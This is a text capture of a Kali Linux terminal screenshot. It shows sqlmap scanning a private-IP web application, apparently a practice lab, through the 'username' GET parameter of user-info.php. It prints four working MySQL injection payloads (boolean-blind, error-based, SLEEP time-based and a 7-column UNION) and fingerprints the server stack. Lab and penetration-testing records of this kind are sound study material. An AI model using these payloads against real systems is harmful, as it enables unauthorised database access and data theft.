 root@kali: ~
File Edit View Search Terminal Help
[22:41:25] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and re
run without flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[22:41:57] [INFO] GET parameter 'username' appears to be 'MySQL >= 5.0.12 OR time-based blind (SLEEP)' injectable
[22:41:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:41:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:41:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:41:57] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-age
nt'. sqlmap is going to retry the request(s)
[22:42:01] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the ra
nge for current UNION query injection technique test
[22:42:07] [INFO] target URL appears to have 7 columns in query
[22:42:13] [INFO] GET parameter 'username' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[22:42:13] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 92 HTTP(s) requests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: page=user-info.php&username=-7552' OR 6255=6255#&password=1234&user-info-php-submit-button=View Account Details

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=user-info.php&username=purple' AND (SELECT 4137 FROM(SELECT COUNT(*),CONCAT(0x71717a7871,(SELECT (ELT(4137=4137,1))),0x716b767671,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- YQPP&password=1234&user-info-php-submit-button=View Account Details

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: page=user-info.php&username=purple' OR SLEEP(5)-- KskG&password=1234&user-info-php-submit-button=View Account Details

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: page=user-info.php&username=purple' UNION ALL SELECT NULL,CONCAT(0x71717a7871,0x5467486f7274516d4e4e72554768454973704e636c6c6c48595a57555744726f514a746e5a52
5761,0x716b767671),NULL,NULL,NULL,NULL,NULL#&password=1234&user-info-php-submit-button=View Account Details
---
[22:42:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, PHP, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[22:42:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.50.129'
[22:42:14] [WARNING] you haven't updated sqlmap for more than 371 days!!!

[*] ending @ 22:42:14 /2020-08-08/